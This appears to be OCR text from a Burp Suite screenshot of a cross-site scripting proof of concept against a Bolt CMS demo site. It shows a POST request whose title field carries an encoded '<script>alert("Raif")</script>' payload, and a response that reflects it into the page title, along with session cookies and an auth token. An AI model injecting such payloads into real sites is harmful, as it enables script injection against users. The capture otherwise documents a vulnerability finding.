 Go Cancel < > Target: http://bolt-22jr7l.bolt.dockerfly.com ?
Request
Raw Params Headers Hex
POST /preview/page HTTP/1.1
Host: bolt-22jr7l.bolt.dockerfly.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bolt-22jr7l.bolt.dockerfly.com/bolt/editcontent/pages
Content-Type: application/x-www-form-urlencoded
Content-Length: 396
Connection: close
Cookie: bolt_session_cf7976ea5999f8e272ce7cd50c84d240=14b61865131cf9422af970ae28a097b7;
bolt_authtoken_cf7976ea5999f8e272ce7cd50c84d240=0b69633d5a549f19bf3faa88462b7b8e17ba57ba9dff6d25a708efe6dd6a9a04
Upgrade-Insecure-Requests: 1
content_edit%5B_token%5D=jMmm41dJQXpXx3gwE_VQkA60fdsNo6DERJClPVkYh7U&editreferrer=&contenttype=pages&title=%3Cscript%3Ealert%28%22Raif%22%
29%3C%2Fscript%3E&slug=script-alert-raif-script&image%5Bfile%5D=&files%5B%5D=&teaser=&body=&template=&taxonomy%5Bgroups%5D%5B%5D=&taxonomy-
order%5Bgroups%5D=0&id=&status=draft&datepublish=2018-12-07+00%3A12%3A05&datedepublish=&ownerid=1&_live-editor-preview=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Fri, 07 Dec 2018 00:38:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 30788
Connection: close
X-Powered-By: PHP/7.1.16
Cache-Control: private
X-XSS-Protection: 0
X-Debug-Token: b5d9ad
Set-Cookie: bolt_session_cf7976ea5999f8e272ce7cd50c84d240=14b61865131cf9422af970ae28a097b7; expires=Fri, 21-Dec-2018 00:38:44
GMT; Max-Age=1209600; path=/; HttpOnly
Vary: Accept-Encoding
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>alert(&quot;Raif&quot;) | raif_exploit</title>
<link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
<link rel="stylesheet" href="/theme/demo/css/bulma.css?b69f4c3816">
<link rel="stylesheet" href="/theme/demo/css/theme.css?3ad5c930bb">
<meta name="generator" content="Bolt">
<link rel="canonical" href="http://bolt-22jr7l.bolt.dockerfly.com/preview/page">
</head>
<body>
<a href="#main-content" class="visually-hidden focusable skip-link">Skip to main content</a>
<header role="banner" class="header">
<nav class="navbar is-fixed-top is-primary" role="navigation" aria-label="main navigation">
<div class="container">
<div class="navbar-brand">
<span class="navbar-item" href="/">
raif_exploit
</span>
<span class="navbar-burger" data-target="navbar-toggle">
<span></span>
? < + > Type a search term 0 matches
Done 31.231 bytes | 387 millis